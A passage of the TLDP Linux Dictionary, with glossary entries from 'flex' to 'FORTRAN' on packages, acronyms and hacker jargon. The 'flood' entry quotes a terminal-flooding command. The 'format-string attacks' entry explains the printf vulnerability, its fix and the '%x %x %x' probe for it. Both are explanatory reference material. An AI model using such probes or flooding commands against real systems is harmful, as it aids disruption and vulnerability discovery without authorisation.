fast lexical analyzer generator From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FLEXIP*

FLEXible Internet Protocol (Novell, Netware), "FLeX/IP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *flexmem*

File Transfer to Flex.Memory on Siemens GSM Mobiles Application to access the Flex.Memory on Siemens GSM Mobiles via the OBEX Protocol over IrDA or Serial link, maybe bluetooth. The Object Exchange protocol can best be described as binary HTTP. OBEX is optimised for ad−hoc wireless links and can be used to exchange all kind of objects like files, pictures, calendar entries (vCal) and business cards (vCard). OBEX is builtin in devices like PDA's like the Palm Pilot, and mobile phones like the Ericsson R320, Siemens S25, Siemens S45, Siemens ME45, Nokia NM207 and Nokia 9110 Communicator. This application should work with other equipment like other mobiles, palm pdas etc., too, that use this generic protocol. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *flexml*

Generate fast validating XML processors and applications. FleXML makes it easy to generate very fast validating XML processors as flex(1) source. By design it can only handle documents using an external DTD. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Fli4l (Floppy ISDN/DSL)*

"the on(e)−disk−router". Website in German and English. Fli4l is a single floppy Linux−based ISDN, DSL and Ethernet−Router. You can build it from an old 486 based pc with 16 megabyte memory, which is more than adequate for this purpose. Development version 2.1.2 was released February 15, 2003. Stable version 2.0.8 was released April 27, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *flick*

Flexible IDL Compiler Kit Flick is a flexible and optimizing compiler for interface definition languages (IDLs). Flick can read a high−level specification describing an interface to a software component or module, and from that, produce a special functions called stubs to implement the interface in the C or C++ programming language. More information can be found at the FLICK web site http://www.cs.utah.edu/flux/flick/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *flightgear*

Flight Gear Flight Simulator Flight Gear is a free and highly sophisticated flight simulator. This package contains the runtime binaries. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FlightLinux*

FlightLinux is a concept that uses a real−time variation of the open source Linux Operating System for onboard spacecraft use. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



#### *flim*

Library to provide basic features about message for Emacsen FLIM is a library to provide basic features about message representation or encoding for Emacsen. FLIM is conflicts with Standard Gnus. Do not use with Gnus of Emacs20. If you want to use with gnus, please install semi−gnus package. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *flin*

Menuing system with fvwm−like syntax A color, ncurses−based menu system, intended to be an easy login shell for new users. It understands the simple menu syntax that was once used by fvwm−1.xx. Flin means "Flin's a Learners Interface to 'Nix Systems." From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *flink*

Mail−checking GNOME applet supporting multiple accounts The Flink mail checker is a small applet for the GNOME panel. It features support for multiple accounts, so that you will not need to have several applets for checking different accounts, Flink is capable to have (almost) an infinite amount of accounts configured. Flink supports POP3, IMAPv4 and mbox right now. Support for other types of mail accounts will be added in time. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *flip*

convert text file line endings between Unix and DOS formats This program converts line endings of text files between MS−DOS and \*\*IX formats. It detects binary files in a nearly foolproof way and leaves them alone unless you override this. It will also leave files alone that are already in the right format and preserves file timestamps. User interrupts are handled gracefully and no garbage or corrupted files left behind. 'flip' does not convert files to a different character set, and it can not handle Apple Macintosh line endings (CR only). For that (and more), you can use the 'recode' program (package 'recode'). From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *floatbg*

slowly modify the color of the X root window Subtly changes the color of the root window over time, so slowly that it won't be noticed. This is a good alternative to placing a picture in the root window. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *flood*

A class of hacker attack whereby the victim is flooded with information. Examples: The DDoS attacks of early 2000 Major websites where flooded with traffic, clogging their 1−gbps high−bandwidth Internet connections. IRC A user in the chat room is flooded with commands, or the user's client is triggered into flooding the server with commands. Either way, the user has to log out or is kicked off. RalF In the olden days, a UNIX command that looks like ls / −RalF > /dev/tty1 would flood a user's terminal with huge quantities of text, forcing them to logout. stick/snot By generating a steady stream of spoofed, random/meaningless attacks, these tools flood the IDS console, making it impossible for the operator to discover real attacks. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *flood*

v. [common] 1. To overwhelm a network channel with mechanically−generated traffic; especially used of IP, TCP/IP, UDP, or ICMP denial−of−service attacks. 2. To dump large amounts of text onto an IRC channel. This is especially rude when the text is uninteresting and the other users are trying to carry on a serious conversation. Also used in a similar sense on Usenet. 3. [Usenet] To post an unusually large number or volume of files on a related topic. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Floppix*

Floppix is a teaching tool; it is a very small subset of Debian/ GNU Linux that fits on two 3.5 in. 1.4Mb diskettes. The current version is derived from Debian 2.1 (slink), providing a platform to practice Linux commands and experiment with simple system administration. A floppy−based distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *floppy disk*

See diskette. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *floppybackup*

Floppy backup using a diversity of floppy formats This little package was hacked together because all the more sophisticated backup systems were more suited for tape drives and such, and even if they supported floppies, verify mode was either lacking or missing, and mixed−size floppies caused problems. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *floppycontrol*

floppy driver configuration utility TQ From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *floppyd*

Daemon for remote access to floppy drives Floppyd is used as a server to grant access to the floppy drive to clients running on a remote machine, just as an X server grants access to the display to remote clients. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *floppyfw*

floppyfw is a static router with firewall capabilities. Suitable for use as a screening router or as a packet filtering firewall. Version 2.0.3 was released October 3, 2002. Stable version 2.0.5 was released June 18, 2003. Development version 2.9.1 was released February 14, 2003. A floppy−based distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *floppymeter*

measure raw capacity and exact rotation speed of floppy drive TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *FLOPS*

A measure of processor performance based on floating point operations per second. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FLOPS*

FLoating−point Operations Per Second (CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Flow control*

A method of ensuring that the data devide such as a modem or a computer system sends does not overwhelm the receiving device, such as a modem. Software handshaking (also XON/XOFF handshaking) regulates communications between two modems. Hardware handshaking (CTS/RTS) regulates data flow between the computer and the modem. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FLP*

Fast Link Pulse (ethernet, LAN, NLP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *flphoto*

flphoto is a basic photo/image management and display program. − Download of photos from digital cameras or usual file systems − Organization in albums − Loss−less rotation for portrait−oriented photos − Basic correction tasks − Printing series of photos (full access to printer settings): o Index prints o 1, 2, or 4 equally−sized images per page o 8 photos in different sizes on one page o Calendar: 1 photo per month o Framed/Matted photos − Slide−show with manual or automatic advancing − Web album generation − Integration of GPhoto2 and CUPS From Mandrake 9.0 RPM

#### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*FLS*

## ??? From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*flush*

v. 1. [common] To delete something, usually superfluous, or to abort an operation. "All that nonsense has been flushed." 2. [Unix/C] To force buffered I/O to disk, as with an fflush(3) call. This is not an abort or deletion as in sense 1, but a demand for early completion! 3. To leave at the end of a day's work (as opposed to leaving for a meal). "I'm going to flush now." "Time to flush." 4. To exclude someone from an activity, or to ignore a person. `Flush' was standard ITS terminology for aborting an output operation; one spoke of the text that would have been printed, but was not, as having been flushed. It is speculated that this term arose from a vivid image of flushing unwanted characters by hosing down the internal output buffer, washing the characters away before they could be printed. The Unix/C usage, on the other hand, was propagated by the fflush(3) call in C's standard I/O library (though it is reported to have been in use among BLISS programmers at DEC and on Honeywell and IBM machines as far back as 1965). Unix/C hackers found the ITS usage confusing, and vice versa. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fluxbox*

Highly configurable and low resource X11 Window manager Fairly similar to blackbox, from which it is derived, but has been extended with features such as pwm−style window tabs, configurable key bindings, toolbar, and an iconbar. It also includes some cosmetic fixes over blackbox. This package contains support for Gnome and KDE. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *flwm*

Fast Light Window Manager Flwm is an attempt to combine the best ideas from several window managers. The primary influence and code base is from wm2 by Chris Cannam. Primary features copied from wm2 are: − Does not look like Windoze. − Nifty sideways titlebars. − No icons. You deiconize by picking off a pop−up menu. This means no space is wasted by icons. − Really small and fast code. It is enhanced by the author's own further nutty ideas: − Does not use shape extension, more standard resize handles. – Occupies as little screen space as possible. The border and titles are as thin as I could possibly make them. And maximized windows waste only 15 pixels horizontally and zero (count'em) pixels vertically! − Independent maximize buttons for width & height, close button. − Understands Motif, KDE, and Gnome window manager hints. − Multiple desktops, controlled from the same menu as the icons. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *flying*

pool/snooker/carrom/hockey/curling simulator for X11 Especially the billiards variants are very playable and nice. The only drawback is that there are no rules implemented so you have to know them yourself :−) NOTE: The game will only run on a screen with 8 bit color depth (256 colors); displays with a color depth above 8 won't work. You've got to switch to a 8 bit display before playing the game or with XFree4.0 you could use an 8 bit overlay if available. The original author has abandoned the game so it's unlikely that the color depth problem will get fixed anytime soon. If you are able to fix the game for other depths please send the patch. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Flying Linux*

Flying Linux was originally based on Bambi. This wireless distribution is oriented to security in wireless environments and mobility. Unfortunately it looks defunct (20020605). A 'wireless' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*FM*

- Frequenz−Modulation From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)
- *FMA*

Federated Management Architecture (Java) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fmirror*

memory efficient ftp mirror program A program for mirroring a directory from a remote ftp server. It allows regex−matching for files that are to be included and excluded. It uses a combination of timestamp, file size and file permissions to decide what files to transfer from the ftp server. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fml*

Mailing List Server Package FML is a package of mailing list server and utility programs. It consists of perl scripts. It has been developed, tested and advanced in Japan from 1993 to 1999. FML contains distributer (filter program which passes articles to MTA to deliver) command server for users command interface for general user command interface for remote administration listserv/majordomo style interface (emulation) digest server CUI installer and configuration program other utility programs FML design policy is based on the degree of freedom, so that I respect "each environment for each man/women". From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FMM*

Flash Memory Manager (Intel) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FMS*

FernMeldeSystem From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FMS*

FORTRAN Monitor System (OS, IBM 709) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fmt*

simple optimal text formatter From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FMTEYEWTK*

Far More Than Everything You Ever Wanted To Know (slang, PERL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *fmtools*

FM radio tuner Command−line utility for adjusting the frequency and volume and muting and unmuting FM radio cards. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fmtutil*

utility for maintaining TeX format files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FNC*

Federal Networking Council (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fnlib−data*

Font files needed by Fnlib Graphics files that fnlib renders as fonts for use by Enlightened apps. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FO*

Fiber Optic From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FOA*

Fiber Optic Association (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FOC*

Fiber Optic Cable / Communications From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *focalinux−html*

A full GNU/Linux Portuguese guide (Html Format) The Foca GNU/Linux is a Portuguese Linux guide that is splitted in three learning levels: Beginner, Intermediary and Advanced and is based in the Debian GNU/Linux distribution. This package contains the Html version of all learning levels of the guide: http://www.metainfo.org/focalinux From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *focalinux−text*

A full GNU/Linux Portuguese guide (Text Format) The Foca GNU/Linux is a Portuguese Linux guide that is splitted in three learning levels: Beginner, Intermediary and Advanced and is based in the Debian GNU/Linux distribution. This package contains the Text version of all learning levels of the guide: http://www.metainfo.org/focalinux From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FOCS*

[symposium on] Foundations Of Computer Science (conference) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *focus*

The command line of a terminal has the focus when the actual input is being directed to it. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FOD*

Flexible Optical Disk (OD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FODA*

Formal specification of ODA document structures (ODA, ISO) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FODO*

[international conference on] Foundations Of Data Organization and algorithms (conference, INRIA) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FOEBUD*

[verein zur] Foerderung des OEffentlichen Bewegten und Unbewegten Datenverkehrs [e.v.] (org.), "FoeBud" From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *FOIRL*

Fiber Optic InterRepeater Link (OWG) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FOKUS*

Forschungszentrum fuer Offene KommUnikationsSysteme (org., GMD, Berlin, Germany) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fold*

wrap each input line to fit in specified width From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FOLDOC*

Free OnLine Dictionary Of Computing (WWW, UK) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FOLED*

Flexible Organic Light Emitting Display (OLED) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FOMAU*

Fiber Optic MAU (ethernet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FON*

Fiber Optics Network From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *font*

A character set or typeface family denoting a particular size and style, either for on−screen display or printing, usually on a laser or inkjet printer. Popular fonts are Times New Roman, Helvetica and Courier. From Linux Guide @FirstLinux

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *font−tools*

font−tools is used by drakfont and include:− ttf2type1: convert .ttf to .pfb and .afm.− tt2afm: convert .ttf to .afm .− pfm2afm: convert .pfm to afm. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *font2c*

Write PostScript Type 0 or Type 1 font as C code From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fontconfig*

Fontconfig is designed to locate fonts within the system and select them according to requirements specified by applications. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fonter*

Interactive font editor for the console Fonter is an interactive console font (8x16 .fnt) manipulation tool. It's a linux−console−only program that displays all 256 characters of the font on screen and lets you edit them in realtime. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fontexport*

export fonts from the teTeX directory structure From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fontimport*

import fonts into the teTeX directory structure From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fontinst*

utility to run TeX as fontinst From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *fonts−ttf−decoratives*

This package is a collection of free True Type Fonts. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fonts−ttf−west\_european*

This package is a collection of free True Type Fonts. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fonty*

Fonts on Linux console. Fonty package brings a set of iso−8859−n fonts with VT100 graphics: single frames, a few symbols. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FOOBAR*

FTP Operation Over Big Address Records (RFC 1639, FTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fookb−plainx*

An Xkb state indicator −− plain X version. WindowMaker docked Xkb state indicator. Fookb can switch xkb groups and display a pixmap corresponding to the selected group. It also can execute a specified command upon the switch (for example, play sound). This is the plain X−compiled version. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fookb−wmaker*

An Xkb state indicator −− WindowMaker version. WindowMaker docked Xkb state indicator. Fookb can switch xkb groups and display a pixmap corresponding to the selected group. It also can execute a specified command upon the switch (for example, play sound). This is the WindowMaker−compiled

version. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *foomatic*

Foomatic is a comprehensive, spooler−independent database of printers, printer drivers, and driver descriptions. It contains utilities to generate driver description files and printer queues for CUPS, LPD,LPRng, and PDQ using the database. There is also the possibility to read the PJL options out of PJL−capable laser printers and take them into account at the driver description file generation. There are spooler−independent command line interfaces to manipulatequeues (foomatic−configure) and to print files/manipulate jobs (foomatic printjob). The site http://www.linuxprinting.org/ is based on this database. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FOOT*

Forum for Object Oriented Technology (CERN, OOP) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *foreground*

A conceptual location in a computer system where interaction takes place between a user and a process initiated by the user; the opposite of background. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *foreground*

vt. [Unix; common] To bring a task to the top of one's stack for immediate processing, and hackers often use it in this sense for non−computer tasks. "If your presentation is due next week, I guess I'd better foreground writing up the design document." Technically, on a time−sharing system, a task executing in foreground is one able to accept input from and return output to the user; oppose background. Nowadays this term is primarily associated with Unix, but it appears first to have been used in this sense on OS/360. Normally, there is only one foreground task per terminal (or terminal window); having multiple processes simultaneously reading the keyboard is a good way to lose. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Foreground Process*

In a multitasking operating system, such as UNIX/Linux, the foreground process is the program that the user is interacting with at the present time (for example, data entry). Different programs can be in the foreground at different times, as the user jumps between them. In a tiered windowing environment, it is the topmost window. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *forg*

Graphical Gopher Browser forg is a new graphical browser for gopher written in python. It will let you browse the world−wide gopherspace and handles various types of media, including HTML and video. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fork*

A Linux system call used by a process (the "parent") to make a copy (the "child") of itself. The child process is identical to the parent except it has a different process identifier and a zero return value from the fork call. It is assumed to have used no resources. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fork*

In the open−source community, a fork is what occurs when two (or more) versions of a software package's source code are being developed in parallel which once shared a common code base, and these multiple versions of the source code have irreconcilable differences between them. This should not be confused with a development branch, which may later be folded back into the original source code base. Nor should it be confused with what happens when a new distribution of Linux or some other distribution is created, because that largely assembles pieces than can and will be used in other distributions without conflict. Forking is uncommon; in fact, it is so uncommon that individual instances loom large in hacker folklore. Notable in this class were the

http://www.xemacs.org/About/XEmacsVsGNUemacs.html, the GCC/EGCS fork (later healed by a merger) and the forks among the FreeBSD, NetBSD, and OpenBSD operating systems. From Jargon

#### Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *forked*

adj.,vi. 1. [common after 1997, esp. in the Linux community] An open−source software project is said to have forked or be forked when the project group fissions into two or more parts pursuing separate lines of development (or, less commonly, when a third party unconnected to the project group ). Forking is considered a Bad Thing − not merely because it implies a lot of wasted effort in the future, but because forks tend to be accompanied by a great deal of strife and acrimony between the successor groups over issues of legitimacy, succession, and design direction. There is serious social pressure against forking. As a result, major forks (such as the Gnu−Emacs/XEmacs split, the fissionings of the 386BSD group into three daughter project, and the short−lived GCC/EGCS split) are rare enough that they are remembered individually in hacker folklore. 2. [Unix; uncommon; prob. influenced by a mainstream expletive] Terminally slow, or dead. Originated when one system was slowed to a snail's pace by an inadvertent fork bomb. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *formail*

mail (re)formatter From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *format*

To prepare a disk to operate with a particular operating system by adding a file system such as ext2 to the disk. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *format−string attacks (printf())*

A common vulnerability created by programmers who use tainted input as the format string for printf() (a common C function). Normally, printf() uses a "format string" to specify how following data will be formatted when printed. For example, when printing the time, you could use the following command: printf("%02d:%02d:%02d", hours, minutes, seconds); This will print the time in a format that looks like "09:15:00" (i.e. quarter after nine). The format string "%02d" means print a decimal number that is 2 digits long, and if the number isn't long enough, put a 0 at the front. Character strings can be printed in a similar manner: printf("greetings=%s", "hello"); This prints the output: greetings=Hello However, if you wanted to be lazy, you could simply program the system: printf("greetings=Hello"); Up to this point, everything is fine. The problem comes about when the string is read from input:  $g = read input()$ ; printf(g); The programmer is expecting the user to enter normal input such as "Hi". However, the user could enter something like "die %s". This makes the above statement equivalent to: printf("die %s"); Since there is no following string, this may cause the program to crash. The correct way that this should have been handled is:  $g = read input();$ printf("%s", g); Printf will treat the first parameter as the format string, but will know not to interpret any formatting characters in subsequent strings. Key point: A popular technique to see if a system is possibly vulnerable to format string bugs is to send the input "%x %x %x". If the hacker sees hex output, then they know the system was vulnerable to format string bugs. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FORMEX*

FORMalised EXchange of electronic publications (SGML, Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FORML*

Formal Object Role Modelling Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fort*

Framework for OCaml Regression Testing FORT provides an environment for testing programs and Objective Caml modules. It contains a module that oversees the testing process as well as a front−end for executing tests. Individual test cases are written as Objective Caml functions that return the result of executing the test. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fort77*

Invoke f2c like a real compiler. The fort77 script invokes the f2c command transparently, so it can be used like a real Fortran compiler. It can be used to compile Fortran, C and assembler code, and to link it with the f2c libraries. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FORTRAN*

FORmula TRANslation From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

